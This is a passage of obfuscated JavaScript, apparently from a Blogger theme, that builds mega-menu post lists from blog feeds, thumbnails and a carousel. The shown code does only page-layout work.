e(u-966,t)}_0x36b084=u[n(1666,2806,1862,2003)](_0x554c40,this),_0x14d197=_0x4ba2a9.children("a"),_0x569d4c=_0x43a6c2[n(2252,3096,1281,2088)](),_0x25fd2e=_0x5acb06[n(1775,3590,2049,2685)](u[n(1238,2511,2692,2061)]),_0x104902=_0x1f8b2d[t(0,3686,0,2817)]("/"),_0x28bd3c=_0x28f46f[n(2728,1236,1850,1880)](u[n(374,1766,1390,1473)](_0x1c54d0,1)).trim(),_0x787a0c=_0x98b443[t(0,1977,0,1833)](0,_0x3f3b97)[t(0,1835,0,2477)](),_0x2d61cd=u[t(0,2064,0,1426)](u[n(3254,3059,3270,2807)]+_0x34d903,"'>"),u[n(1216,953,2247,1379)](_0x4f3509,-1)&&(_0x3d01ec[t(0,3705,0,2932)](_0x20bcd0),_0x5c0f10+=u[t(0,2306,0,1426)](u[t(0,2713,0,1878)](u[t(0,1383,0,1426)](u.uwZjR(u[n(1821,2264,2173,1473)](u[n(1694,2272,1546,1520)](u[n(3807,2661,3382,3218)],_0x45e386),u[t(0,1911,0,1719)]),_0x39bffc),u.efdEI),_0x494e2e),u[n(2257,2719,2122,2172)])),u[n(1399,1599,1924,2209)](_0x3143c7,-1)&&(_0x2dd4da[t(0,2329,0,2932)](_0x193fef),_0x43d6ca+=u[n(2872,2345,1487,1925)](u[t(0,1966,0,1426)](u[n(1579,2425,1485,1925)](t(0,2706,0,2038)+t(0,3431,0,2342),_0x4d20b7),n(2262,2217,2104,2252)+"n class='s"+n(3202,2322,1920,2193))+_0x59e049,u[t(0,2354,0,2125)])),_0x2317f1+=u[t(0,445,0,1297)],s.removeClass(u[n(2990,2465,2558,2761)])[n(3481,2093,3375,2979)](u.PPeMi),_0x1dafff[n(2312,3462,2328,3152)]()[t(0,3816,0,2932)](u[n(1558,2047,1250,1294)]),s[n(2354,2888,3276,3184)]("h3").text(s[n(3838,2517,2586,3184)]("h3")[n(1246,3134,1275,2088)]()[t(0,2822,0,1889)](u[t(0,4077,0,3039)],"")),_0x422ad1[n(1809,2484,2781,1757)](_0x2a0ff7)})):n[E(1376,1874,831,1178)](p,-1)?s[e(790,414)](E(1478,620,567,1108))[e(1928,2435)]((function(){function n(n,t,r,e){return E(e,t-32,r-404,n-794)}function t(n,t,r,u){return e(t-1299,u)}_0x3aafae=_0x4bde81(this),_0xf97d16=_0x364254[n(3500,4510,4370,3992)]("a"),_0x27ed79=_0x2de43c[t(0,2374,0,2003)](),_0x296360=_0x30c9dc.attr(u[t(0,2347,0,1841)]),_0x549a76=_0xc98b28[n(3180,2336,2621,3374)]("/"),_0x28209f=_0x4abe20.slice(_0x210abd+1).trim(),_0x56b32a=_0x54ffb8[t(0,2166,0,1205)](0,_0xc0c324)[t(0,2810,0,3766)](),_0x2fcbd7=u.QbomL(u[n(3123,3194,3113,2754)],_0x27005e)+"'>",u.tvLRx(_0x3ec53f,-1)&&(_0x1457de[n(3295,4220,2758,2472)](_0x3682cd),_0x30c10c+=u.zDjkb(u[t(0,2567,0,2619)](u[n(3534,2525,3303,3267)]+_0x58bbad,u.Pjsaq)+_0x1b795a,"</span><span class='sm-cnt'>")+_0x201520+n(3399,4039,2455,3434)),u[n(1691,2310,1075,2046)](_0x151416,-1)&&(_0x2d33b7[t(0,3265,0,2334)](_0x2e8a9d),_0x2bc4de+=u[n(1842,1047,810,1968)](u.nOCNV(u[t(0,2084,0,2995)](n(2401,3378,3427,1673)+t(0,2675,0,1806),_0x55b76e),u[n(2082,1507,2631,1062)])+_0x2a73b0,u[t(0,2458,0,1433)])),_0x499b87+=u[t(0,1630,0,2706)],s.removeClass(u[n(3077,3378,3566,4075)])[t(0,3265,0,3805)](n(1964,1670,1588,1898)+t(0,1835,0,815)),_0x3bc816[t(0,3438,0,3688)]().addClass(u[t(0,2281,0,2459)]),s.children("h3").text(s.children("h3").text()[n(2252,2578,2727,1268)](u[n(3555,4463,2633,3690)],"")),_0x3fb30f[t(0,2043,0,2466)](_0x4244d5)})):n[E(2015,3374,2948,2594)](h,-1)&&s[E(1139,800,239,1325)](E(1386,1451,876,1108))[E(2095,2781,1399,2463)]((function(){function n(n,t,r,e){return E(t,t-17,r-193,e-468)}function t(n,t,r,u){return e(t-1035,n)}_0x4080cd=f[t(709,1357)](_0x46139f,this),_0x2c3a6d=_0x3dced9[t(3895,3206)]("a"),_0x27e583=_0xb93b55[n(0,2082,1125,2078)](),_0x4a6797=_0x4d30f3[n(0,2331,2074,2675)](f[t(2302,2035)]),_0x12bece=_0x447945.indexOf("/"),_0x4a73f0=_0x392799.slice(f[t(2908,1895)](_0x10680a,1))[t(2309,2546)](),_0x3e4d52=_0x2d3077[n(0,1069,1517,1870)](0,_0xbfe40b)[n(0,1840,1610,2514)](),_0x5b025b=f[n(0,1382,2569,1610)](f.ihnaS,_0x4cb5de)+"'>",f.JHNDK(_0x4b3009,-1)&&(_0x30a3b6[t(2484,3001)](_0x498b37),_0xb5e0e5+=f[n(0,2674,2371,2546)](f.EDTlD(f[n(0,2302,1293,1863)](f[n(0,1439,1287,1610)](f[n(0,1372,2636,1673)](n(0,1703,3094,2075)+t(3355,2411),_0x4afc87),f[n(0,2950,3675,3010)]),_0x4d540d)+f[t(1920,2050)],_0x47d5ef),t(849,1639)+t(1273,2257))),f[t(1472,2414)](_0x3fae9b,-1)&&(_0x33241b[t(2251,3001)](_0x2efc2e),_0x518462+=f.VpYMg(f[t(461,1234)](f[t(758,1642)](f[t(2372,2432)]+_0x1118fa,f[n(0,1228,737,1485)]),_0x3761fc),f[n(0,771,405,1448)])),_0x43bbd9+=f[t(757,1681)],s[n(0,1097,599,1417)+"s"](f.dXFmJ)[n(0,2872,3111,2969)](f.GGFGS),_0x118657[n(0,2430,3167,3142)]()[t(3945,3001)](f.QpMys),s[n(0,3472,2080,3174)]("h3")[n(0,1970,1681,2078)](s.children("h3").text()[n(0,1863,938,1926)](f[t(3741,3127)],"")),_0x16951c[t(1440,1779)](_0x34ed26)}))}else{for(var b,_=r[E(1093,816,1357,1058)][e(1083,108)][o],g=_.title.$t,w=g[E(553,872,796,1387)],y=(_[E(3203,3246,1398,2296)][0][e(1172,1592)].$t,r[e(523,438)].entry[0].published.$t),k=_.category[0].term,q=(y.substring(0,4),y[e(801,1649)](5,7)),R=y[E(2421,1355,292,1336)](8,10),M=(n[e(1755,2056)](parseInt,q,10),0);M<_.link[E(1536,1159,1339,1387)];M++)if(n[e(1311,856)]==_[E(2264,609,1215,1444)][M][E(424,381,-6,651)]){b=_[e(909,372)][M][E(372,1318,2145,1208)];break}try{fff=_[e(1162,379)+e(1544,824)].url.replace(n[e(1080,1539)],n.QPpfH)[E(708,1316,426,1458)](n.yMaAw,n[e(306,1315)])}catch(t){n.bPxnw(n[e(709,869)],n[E(1196,1309,1363,1244)])?(c=_[e(718,1356)].$t,a=c.indexOf(n[E(2337,2649,2632,2779)]),l=c[E(1599,3482,2768,2386)](n.nekSG,a),R=c[E(2526,3428,1395,2386)]('"',n[e(1517,602)](l,5)),d=c[e(137,1087)](n[e(1335,646)](l,5),n[e(1143,2145)](R-l,5)),fff=-1!=a&&-1!=l&&n[e(905,1657)](-1,R)&&n.RkIYj("",d)?d:no_image):(_0x59288b=_0x23e68b[E(742,457,1612,1253)].$t,_0x7a94f1=_0x56c6e0[E(1348,2558,3336,2386)](E(1637,2986,2761,2344)),_0xa94053=_0x42bd2b[e(1851,1703)](n[e(587,1323)],_0x5fbcd),_0x739097=_0x4254fa[E(2290,3124,3342,2386)]('"',n[E(2432,986,2638,1861)](_0x3bfe17,5)),_0x189619=_0x265a45[e(137,-260)](_0x58c013+5,n.Xrpwm(n[E(126,249,775,1116)](_0x26f58e,_0x527f46),5)),_0x12cd35=-1!=_0x42b454&&n.efwcI(-1,_0x23381c)&&n[e(689,1565)](-1,_0x259a77)&&""!=_0x59045f?_0x195fdb:_0x9512a4)}try{if(n[e(892,422)](n[e(809,1483)],n.MJqsE))for(var I=u[E(1725,1461,1227,1912)][E(1405,2134,1600,1815)]("|"),B=0;;){switch(I[B++]){case"0":u[E(2261,1714,1087,1525)](_0x5a6fe9,_0x3b4669)[E(1356,1843,2582,2330)](u[e(559,741)]).addClass(u.WgRpF);continue;case"1":_0xe41925(_0x5637d6)[e(414,843)+"s"](u.bJPDK);continue;case"2":_0x25fe73.find(u[e(1401,1130)])[E(2319,2201,2211,2463)]((function(){function n(n,t,r,u){return e(r-816,n)}function t(n,t,r,u){return e(u-492,t)}A.ybJfF(_0x225ff1,this)[t(0,2910,0,2287)](A[t(0,1356,0,1233)])[t(0,3161,0,2164)](A[t(0,2178,0,2496)])===_0x72bdd4&&(_0x4487af[t(0,1391,0,1282)](A.kAczm)[n(1615,0,1230)+"s"](A[n(3297,0,2699)])[n(3929,0,2868)](),A[n(1966,0,1010)](_0x2e4754,this)[n(2421,0,2611)](A.WlmNW)[t(0,1923,0,2458)](n(1508,0,1335))[n(1850,0,2163)](),_0x151387=A.ybJfF(_0x21deb8,this))})),_0x3c2377[E(3240,2025,2602,2780)](u[E(2025,2500,3142,2214)])||(_0x3f97ed[e(1966,2386)](E(817,2664,756,1791)),u[E(2070,1699,1996,1939)](_0x5686eb,(function(){var n,t,r,e;A[(n=384,t=462,r=89,e=1119,E(n,t-36,r-125,e-390))](_0x3c886d,_0x246240)}),500));continue;case"3":u[e(990,218)](_0x28d550,e(1512,2031)+e(150,979)+"ve").removeClass(u[e(2175,1506)]);continue;case"4":var A={ybJfF:function(n,t){return u[(r=2543,i=3571,e(i-1322,r))](n,t);var r,i},WlmNW:u[E(1897,445,878,1094)],ZrUFU:u[E(2893,1663,2959,2478)],kAczm:u[E(2277,1727,2770,1936)],EHoxl:u[e(2175,1356)]};continue}break}else T=_.category[0][e(1495,1557)],tgg=T[E(2130,2084,1023,1402)](0,1)}catch(t){T="",cl=n.DiRNw,tgg=""}i+=n[E(-408,550,266,659)](n.fdXHr(n[e(2257,2977)](n[E(182,747,994,719)](n.GfCAM(n[e(1824,979)](n.poUAf(n[e(1304,1249)](n[e(535,1042)](n[e(1304,1330)](n[e(2172,1284)](n[E(882,2490,2269,1515)](n[E(3401,3719,3684,2741)](n.eErvR('<li class="mega-post'+e(1913,2087)+'="',k),n[e(387,1475)]),b),n[E(1524,3413,3274,2490)]),g),n[e(1811,2208)]),fff),n[e(876,374)]),tgg)+n.NABYl,k),n[e(1787,2463)])+k,'">'),k),"</a></div>"),n[E(1574,1536,1859,1710)](w,80)&&(i+=n[e(124,-134)](n[E(536,1903,2288,1269)](n[E(2586,2776,2086,2741)](n[E(1227,2426,2366,1515)](n[E(1744,1659,536,1332)](n[E(2695,2789,1467,1856)],b),n.isoBL),g),'">')+g[e(137,-639)](0,70),n[e(2120,2489)])),n[e(2155,3009)](w,80)&&(i+=n[e(546,-188)](n[E(3532,2643,3220,2774)](n.ZkgRj(n[E(1204,412,1903,1081)](n[E(1526,1842,2330,1856)],b),n[e(1916,2804)]),g)+'">',g)+n.nArtq),n[E(2210,2303,2471,1747)](w,0)&&(i+=n[E(2648,2163,1693,2563)](n[e(1076,958)](n.lGYmb(n.PSUph(n[e(1321,973)]+b,n.isoBL),dpoption[e(279,443)]),'">'),dpoption.noTitle)+n[e(2256,2016)]),i+=n[e(875,-93)]}function E(n,t,r,e){return m(n-260,e- -470,0,n)}t[E(2163,3013,2332,2674)]("li")[E(3508,3250,1726,2510)](n.IMTIp(n[e(1900,1338)](n[e(1866,830)],i),n[e(161,834)])),t[e(2139,2639)]("li").children(".mega-icon")[e(1975,1789)](n[E(2419,0,0,1331)])}});break;case"mega-h":t.addClass(n.jcVxV),t[g(1341,2161,0,1552)]("li").addClass(x),t[g(256,1884,0,1085)](n[m(952,1966,0,2634)],n[m(904,1237,0,696)](n[g(2371,2617,0,1594)],r)),$.ajax({url:n[m(759,1139,0,2026)](n[g(1135,2029,0,1313)](n[g(950,2526,0,1607)],r)+n[m(1321,2181,0,1254)],v),type:m(1858,1789,0,2058),dataType:n.rJRaP,success:function(r){function e(n,t,r,e){return g(n-201,n,0,t-317)}function u(n,t,r,e){return g(n-410,t,0,n-1240)}if(n[e(755,402)]!==n[u(1325,1705)])({pLmof:function(n,t){return n(t)}})[u(2710,2927)](_0x44565,_0x56b720);else{new Array;for(var i="",o=0;o<r[u(1176,426)].entry[e(1421,582)];o++)if(n[e(1596,622)](n[u(2313,1865)],n[u(2313,1980)])){for(var f,s=r[e(-673,253)][u(1736,2072)][o],x=s[e(-44,751)].$t,v=x[e(104,582)],p=(s[e(2427,1491)][0].name.$t,r.feed[e(855,813)][0].published.$t),h=s[u(2236,3083)][0][u(2148,2498)],b=(p.substring(0,4),p.substring(5,7)),_=p[u(1454,1876)](8,10),m=(parseInt(b,10),0);n[u(2808,3569)](m,s[u(1562,1863)][e(472,582)]);m++)if(n[u(2421,2052)](n[e(397,1041)],s[e(1486,639)][m][e(-1253,-154)])){f=s[e(1380,639)][m][u(1326,1591)];break}try{fff=s[e(100,892)+"bnail"][e(1287,1804)][e(987,653)](e(1150,1421),n.QPpfH)[e(1516,653)](u(1347,1182),n.UZMIu)}catch(t){c=s[u(1371,2010)].$t,a=c[u(2504,2525)](n[e(2948,1974)]),l=c.indexOf(n.nekSG,a),_=c[e(2158,1581)]('"',l+5),d=c[e(875,-133)](n[e(973,916)](l,5),n[e(1247,1180)](n[e(1915,996)](_,l),5)),fff=n[e(795,635)](-1,a)&&n[e(845,635)](-1,l)&&-1!=_&&""!=d?d:no_image}try{n[e(1646,1932)](n[e(479,1546)],n.PaihR)?n[u(1865,2952)](_0x81b74a.type,n[e(295,762)])?_0x3267d4=!0:_0x138eb1=!1:(T=s.category[0].term,tgg=T[u(1520,921)](0,1))}catch(t){T="",cl=n[u(1259,964)],tgg=""}i+=n[u(1168,333)](n[u(2105,1868)](n.fdXHr(n[e(2112,1652)](n[e(965,1212)](n[e(-775,45)](n[e(465,-11)](n[e(2267,1928)](n[u(2105,2303)](n[e(1142,470)](e(1941,1697)+'"mega-post'+u(2566,2171)+'="',h),'" href="')+f+n[u(2608,1535)],x),u(2250,2297)),fff)+n[e(1356,606)],tgg),n[e(670,1671)])+h,n[e(1982,1517)])+h,'">'),h)+n[e(834,1167)],v>80&&(i+=n[u(1420,1153)](n.BCZKb(n.GHRhN(n[u(1450,2295)](n[e(837,1051)],f),u(1611,2202)),x)+'">'+x[u(790,879)](0,70),n.FijYU)),n[e(1089,891)](v,80)&&(i+=n[u(2664,1954)](n[e(1390,464)](n[u(1369,1718)](n.bxVQY(n[u(845,1421)](n[u(1974,1845)],f),u(1611,1190)),x),'">')+x,n[u(2909,2455)])),n.PybzH(v,0)&&(i+=n[e(222,31)](n[e(1291,1460)](n[u(2055,980)](n[u(1420,1100)](n.AOCQQ(n[e(603,1051)],f),n.isoBL),dpoption.noTitle),'">')+dpoption[e(-317,9)],"</a></h3>")),i+=n[e(-316,605)]}else{var w={MTqTN:function(n,t){return n===t},XGHpG:function(t,r){return n[(e=2604,i=2200,u(e-383,i))](t,r);var e,i},MPAJb:e(1291,1261),ikxUq:n[e(-302,316)],qzTdQ:e(1825,1922)+"ent > div",vOvDC:n[u(922,253)],gZyJX:function(t,r){return n[(u=-515,i=110,e(u,i- -381))](t,r);var u,i},Tshyu:n[u(1328,2151)],PCpAQ:function(t,r){return n[(u=522,i=1284,e(i,u-276))](t,r);var u,i},jGQrN:n[e(826,477)],avRyu:n.OSwIf,erdnf:function(t,r,e){return n[(i=1418,c=2299,u(i- -616,c))](t,r,e);var i,c}},y=n.TiYGn(_0x1e4ff6,this),k=_0x22054f(this).not(n[e(389,156)]).attr(u(822,1047));n.zVWUO(_0x8eece7,this)[u(2448,1661)](n.VWJKN).addClass(u(2472,3308)),_0x34788e(this)[e(809,-102)](n.jMMIV,n.bYfJn(_0x38b3f7,(function(){function n(n,t,r,u){return e(n,r-1306)}var t=function(n,t){return w[(r=4,e=885,_0x1c84(r- -701,e))](n,t);var r,e};function r(n,t,r,u){return e(u,t- -347)}w[r(-1072,-260,-1267,-861)](_0x20baba,w.Tshyu)[n(1416,0,1450)+"s"](w.vOvDC),w[n(2450,0,2761)](_0x3f105a,y)[n(3565,0,2831)](w[r(0,-103,0,843)])[n(4075,0,3002)](w.vOvDC),w.gZyJX(_0x46ff88,y).removeClass(w[n(1981,0,2209)]),_0x1c47a8[n(1442,0,1826)](w.qzTdQ)[r(0,1311,0,1087)]((function(){function t(t,r,e,u){return n(e,0,u- -58)}function e(n,t,e,u){return r(0,u-936,0,n)}w.MTqTN(w[e(55,0,0,561)](_0x3addd7,this)[e(3064,0,0,2114)](w[e(1690,0,0,833)])[t(0,0,3127,2650)](w[e(3135,0,0,2234)]),k)&&(_0x4de48a[t(0,0,1982,1768)](w[e(2221,0,0,1783)])[t(0,0,627,1392)+"s"](w[t(0,0,649,1052)])[t(0,0,3722,3030)](),w.gZyJX(_0x1950b4,this)[e(1741,0,0,2114)](w.MPAJb).addClass(w[t(0,0,757,1052)]).show(),_0x2d9e24=w[t(0,0,2259,1220)](_0x1bddb6,this))})),_0x31b38b[r(0,1628,0,782)](w[r(0,-148,0,274)])||(_0x2df4af[r(0,1349,0,955)](w[r(0,-148,0,858)]),w[n(1366,0,1935)](_0x352e32,(function(){t(_0x401213,_0x408b23)}),500))}),2e3))}t.parent("li")[e(2738,1705)](n[u(912,67)](n[e(881,1515)]+i,"</ul>")),t[e(2860,1869)]("li").children(n[u(2186,1727)])[e(2476,1705)](n[e(1220,526)]);var q={};q[e(-661,354)]=2;var R={};R[e(13,354)]=3;var M={items:3},I={};I[e(608,354)]=3;var B={};B[0]=q,B[u(1073,887)]=R,B[u(2750,2485)]=M,B[u(935,707)]=I;var A={autoplay:!1,lazyLoad:!1};A[e(1244,1818)]=!0,A[e(581,1060)]=20,A[e(704,-88)+u(891,199)]=!0,A[e(-157,912)]=!0,A[u(2176,1997)]=dpoption[e(1743,1353)],A["autoplayTi"+e(1978,1098)]=7e3,A[u(2139,2085)]=800,A[u(2786,2610)]=!1,A.dots=!1,A[u(1571,1278)]=[n[e(-257,127)],n.qyLhh],A[e(447,-88)]=B,$(u(2864,2705)+".owl-carousel")[e(1144,1203)+"l"](A)}}})}})),function(n){var t={gbIOH:function(n,t){return n(t)},VBSvQ:function(n,t){return n+t},XYtwD:"<img",WsxXW:c(-1065,706,-357,-170),htIDp:function(n,t){return n!=t},dOjEP:function(n,t){return n===t},bRFld:c(640,-475,136,989),mCXKb:function(n,t){return n(t)},USYcP:c(1276,1629,1055,148),UxOuw:"loded",CYvWn:function(n,t){return n(t)},IMyzX:u(3389,4327,3101,4440),aJcMZ:function(n,t){return n(t)},OllXs:function(n,t){return n+t},fZIlU:"return (fu"+c(100,695,455,796),hwLZS:"{}.constru"+c(-350,1283,549,1360)+c(-313,-655,357,528)+" )",ddPLf:u(2944,1961,3002,2233),dkSjz:u(1868,1883,2129,1821),YOgNK:c(2130,1638,1431,1796),PapsE:c(-1131,509,-233,-1174),ZwHbt:u(2024,2622,1226,1477),kKDfg:function(n,t){return n<t},BNzKc:function(n,t){return n!==t},ovuLT:c(1740,964,924,981),PjuAM:u(1789,2870,1069,2814),NuPUn:c(-270,-768,-312,-188)+c(1855,924,868,1112)+"index.js",xDkIl:function(n,t){return n===t},gsUfa:function(n,t){return n+t},alHun:function(n,t){return n+t},ZVnZY:c(181,-874,46,611),GDCVX:"<div class"+u(1351,1890,587,982)+'n-header">',VRSAp:u(2311,1600,2931,2762)+c(1680,922,740,359)+c(-235,-772,-97,397)+u(1832,2375,2914,2545)+c(1604,1282,1066,751),OIKNr:u(3432,3620,2696,3141),eyFMb:u(2845,1805,1878,2793)+u(1351,1477,1426,1083)+c(-696,1353,341,45),MRglq:u(1319,1643,444,325)+"splay: blo"+c(108,-396,-124,-624),CiSWk:u(1520,1832,2340,1796),mIFRD:u(1579,1465,1214,2053)+"-down fa-c"+c(1004,-19,50,375),dULos:"active",cOcIA:c(563,-881,-131,-865)+"-up",VRvut:function(n,t){return n(t)},ztZoc:u(2845,2880,2119,2053)+c(197,-1236,-359,-638)+c(-47,755,681,432),vEdZw:function(n,t){return n(t)},RCRrw:u(1519,1923,1512,2560)+"ntent",Sicuf:function(n,t){return n(t)},ZvTAh:c(-1100,741,-191,476)+u(2420,2206,3258,2365),RpSEI:function(n,t){return n>=t},iQqtG:function(n,t){return n<=t},jbFmZ:c(1172,1104,1763,1527)+'"sub-menu '+c(-828,807,-288,-583),zpPbu:c(575,1413,335,687)+c(-142,1617,615,913)+c(415,15,461,1451),UnQto:function(n,t){return n(t)},yjEpo:function(n,t){return n!==t},UHDYf:"ZyzlT",bFoAk:c(-407,314,398,1083),sRBZM:u(2628,2028,2680,1687)+c(821,1269,1046,1916),TEcRF:u(2219,3268,2636,2211),EUksJ:function(n,t){return n(t)},fLKsq:u(2052,2881,1683,2142),eHzOR:u(3129,3583,3503,3777),kxIAL:"GYNvZ",OqGuy:function(n,t){return n===t},BdgNR:u(2996,3270,3643,3240),QPfoR:function(n,t){return n!==t},CwPuB:function(n,t){return n+t},oXqMi:".sub-menu2",Wbpyt:c(43,305,920,1327),VFZky:u(2241,2810,2724,2218),BUjGc:c(-169,-60,468,1523),JwMUy:c(2193,1709,1366,1404),adhTw:u(3480,3899,4526,2886)+".jpg",WMEza:c(2537,1652,1464,1855),YFLMX:function(n,t){return n/t},GitcQ:function(n,t){return n/t},FRRpA:c(-348,-638,-12,471),oRrwJ:"auto",VCLKG:function(n,t){return n-t},EDXji:function(n,t){return n-t},bmrIt:c(419,-514,457,1520),MILhm:u(2981,2974,2022,1987),fjwDe:u(1869,1363,2509,1922),DbqHQ:c(1343,-669,410,-322),wJrFg:c(1616,577,1027,635),YNuYp:u(1316,2266,1837,1496)+"d",IMnsJ:u(1514,2190,884,1119),YnQja:u(1823,1828,1110,2044)+u(2405,1899,2016,3402),PMkKd:u(1535,899,1523,1219),qiPur:"a.blog-pag"+c(935,320,711,1440)+c(1469,-5,844,1269),AYjxY:u(1885,2087,2492,2231),vjOKq:u(2869,2693,3724,2009),GGlJP:u(2101,2860,1063,3085),gaOmV:function(n,t){return n(t)},fFgYZ:function(n,t){return n(t)},Bwwgu:u(2363,1786,2714,2425),AwQOw:"echcL",MrIxy:u(2132,2709,1742,1970),AzHJQ:function(n,t){return n===t},nFIqK:c(1375,-50,430,-623),oyDhi:u(1956,1477,1592,2642),gASNK:function(n,t){return n(t)},xkkhU:function(n,t){return n===t},eegVd:c(28,-540,-68,-811),AxzuD:c(674,657,1344,768),toGpN:function(n){return n()},LZuff:"YQVYL",ZRYCv:c(1666,825,1705,2489),BciiJ:function(n){return n()},Paccb:c(99,1401,932,464),edDIC:u(1838,1647,2816,2789)+u(2623,3065,1525,2055),cDtrC:function(n,t){return n(t)},cHeTE:c(-123,447,-324,-519),lJewW:function(n,t){return n==t},UcYDw:"item",kVQsr:function(n,t){return n===t},qLUKS:"QiYUP",xTUnj:u(1859,2695,1196,1251),ampVT:function(n,t){return n!==t},nfYnz:c(2345,2280,1501,619),EOcGJ:function(n,t){return n(t)},EdmyK:u(2845,1834,3788,2214)+c(2387,1295,1482,2362)+'"></div>',FYDrJ:function(n,t){return n(t)},fbXGY:"#blog-pager",bPelI:function(n,t){return n(t)},PTYbJ:function(n,t,r){return n(t,r)},HQEpa:"div.blog-p"+u(1982,1685,1361,1541),NbCTE:function(n,t){return n(t)}},r=function(){function n(n,t,r,e){return c(n-335,t,r- -78,e-273)}var r={BKjAq:function(n,r){return t.dOjEP(n,r)},lnmwm:t[n(516,1460,627,997)]},e=!0;return function(u,i){var c={WFPpS:function(n,r){return t.gbIOH(n,r)},rpRFn:function(n,r){return t[(e=1670,u=1144,_0x1c84(e-391,u))](n,r);var e,u},AzgEE:t[a(2451,2149,1156,2409)],Uqdbi:t[a(1566,1883,2660,1546)],OtVbs:function(n,t){return n+t},fvifS:function(n,t){return n-t},dUkjJ:function(n,r){return t[(e=1225,u=1222,i=1478,o(i,u-104,i-278,e-549))](n,r);var e,u,i},zLZbK:function(n,t){return n!=t},WMqxQ:function(n,r){return t.htIDp(n,r)}};function o(t,r,e,u){return n(t-361,t,u-327,u-333)}function a(t,r,e,u){return n(t-343,t,r-1702,u-417)}if(o(-761,0,0,-86)!==a(3442,2451,0,1955)){var f=e?function(){function n(n,t,r,e){return o(r,0,0,e-453)}function t(n,t,r,e){return o(n,0,0,e- -279)}if(r.BKjAq(r[n(0,0,1045,1674)],"GYFYf"))c[n(0,0,1314,2043)](_0x52bb81,this).prepend(c.rpRFn(n(0,0,1333,1837)+'="l-counte'+t(-926,0,0,-266)+_0x52b53b,t(-1218,0,0,-220)));else if(i){var e=i[n(0,0,2659,2094)](u,arguments);return i=null,e}}:function(){};return e=!1,f}_0x2964d9=_0x23a999[o(-18,0,0,469)].$t,_0x2ce52e=_0x1513e3[a(3113,2977,0,3182)](c.AzgEE),_0x3f2c3b=_0x5b4812.indexOf(c.Uqdbi,_0x43c536),_0x36ec3d=_0x1c6bb3.indexOf('"',c[a(1798,1439,0,1441)](_0x6c6757,5)),_0x95169d=_0x37c766.substr(c[a(3077,2712,0,1763)](_0xc0ccc8,5),c.fvifS(_0xe0ee1e,_0x270a3d)-5),_0xe518a2=-1!=_0x3020cf&&c[o(217,0,0,693)](-1,_0x450aed)&&c[a(2109,1647,0,2688)](-1,_0x3e9524)&&c.WMqxQ("",_0x5a55cc)?_0xd8514a:_0x504cbd}}();function e(){function r(n,t,r,e){return c(n-158,e,t-482,e-80)}function e(n,t,r,e){return u(e- -1556,n,r-289,e-316)}var i={bvczB:function(n,t){return n(t)},NYyOU:function(n,r){return t.xDkIl(n,r)},rbQGj:function(n,r){return t[(e=784,u=612,_0x1c84(u-128,e))](n,r);var e,u},Voxtz:function(n,r){return t.VBSvQ(n,r)},cBqql:function(n,r){return t[(e=1129,u=2225,_0x1c84(e-242,u))](n,r);var e,u},yFwKE:function(n,t){return n+t},HAUYR:function(n,r){return t[(e=606,u=1696,_0x1c84(u-468,e))](n,r);var e,u},tBDTa:t[r(1060,636,0,-320)],canYv:t.GDCVX,GJzre:t[r(2205,1383,0,2299)],vTnko:t[e(-345,0,-2,753)],uCRPX:t[r(772,92,0,-227)],EAhxK:t.MRglq,giYth:t[e(1992,0,1502,1374)],fxvnF:t[e(1689,0,2179,1327)],TNeac:function(n,t){return n(t)},lbRaH:t[r(1006,842,0,1236)],YJOVW:t.cOcIA,zolbc:r(585,351,0,674)+r(2137,2172,0,1742),gbLQR:function(n,r){return t[(u=1358,i=598,c=1637,e(c,0,i-273,u-872))](n,r);var u,i,c},tBFQZ:r(876,962,0,1455),mtune:e(1644,0,24,697)+r(1876,1484,0,531),svSFC:t[r(1020,1092,0,1665)],EgImQ:function(n,r){return t[(u=1620,i=1886,e(i,0,u-487,u-13))](n,r);var u,i},DSOWq:r(1142,1022,0,1604)+e(1223,0,198,639),CkrAF:t[e(1691,0,1153,870)],PEONJ:function(n,e){return t[(u=125,i=-252,c=528,r(u-451,c-314,0,i))](n,e);var u,i,c},smjtf:t.ZvTAh,wtarC:"faq-luna",hQzjR:function(n,r){return t[(u=2077,i=1523,c=1815,e(c,0,i-325,u-363))](n,r);var u,i,c},SUjkl:function(n,e){return t[(u=905,i=1807,c=1808,r(u-56,c- -234,0,i))](n,e);var u,i,c},jGIzS:function(n,e){return t[(u=2004,i=935,c=1289,r(u-115,i- -338,0,c))](n,e);var u,i,c},WfYcQ:t[r(2469,1577,0,2401)],gZghF:function(n,e){return t[(u=1051,i=873,r(u-129,u-528,0,i))](n,e);var u,i},HFXHd:r(-141,610,0,1521)+r(2051,1395,0,1821),salJg:t[e(1174,0,-352,537)],MyeGB:function(n,e){return t[(u=1257,i=815,c=1715,r(u-245,c- -511,0,i))](n,e);var u,i,c},qilNw:function(n,e){return t[(u=458,i=-81,c=847,r(u-148,c- -517,0,i))](n,e);var u,i,c},Dvgbq:t[r(1928,1613,0,2707)],BRjFW:function(n,t){return n(t)},imafh:t[r(2494,1721,0,2553)],WpHjF:t[r(2396,1413,0,2483)],uwgNI:t[e(2544,0,1330,1804)],gmWIB:function(n,e){return t[(u=2441,i=1443,r(u-371,i- -300,0,u))](n,e);var u,i},fPcPw:t[e(205,0,1557,660)],ehSHm:function(n,t){return n!==t},AQzja:t.eHzOR,RSFDU:t[e(1089,0,-951,2)],flMqY:function(n,t){return n(t)},GFAUN:function(n,e){return t[(u=2117,i=1993,r(u-33,u-439,0,i))](n,e);var u,i},eoBQN:t.BdgNR,rZdvq:function(n,t){return n(t)},IXRnc:function(n,e){return t[(u=1368,i=1775,r(u-414,u-816,0,i))](n,e);var u,i},dVSNL:function(n,r){return t[(u=2132,i=2335,c=2895,e(u,0,c-483,i-966))](n,r);var u,i,c},TOvxG:t[r(1248,1066,0,880)],byMLM:t[e(174,0,735,321)],mEhHk:e(1619,0,1233,969),LzqPa:t[r(725,102,0,-104)],cnzIQ:t[r(2756,1717,0,2012)],Bhzuk:t[e(1361,0,1987,891)],lIpkx:"/default.jpg",BKheY:t[e(945,0,1781,1226)],gjQWh:t.fZIlU,CGdrJ:t[e(912,0,923,1817)],VyBQO:function(n,r){return t[(u=2947,i=2418,e(u,0,u-88,i-1145))](n,r);var u,i},RRrvj:function(n,r){return t[(u=1191,i=885,c=1399,e(c,0,i-359,u-959))](n,r);var u,i,c},cZBIu:function(n,r){return t.GitcQ(n,r)},suLdT:t.FRRpA,qFDTN:t[e(250,0,402,1136)],OzcFm:function(n,r){return t[(u=517,i=306,e(u,0,i-260,i-272))](n,r);var u,i},ySnYr:function(n,r){return 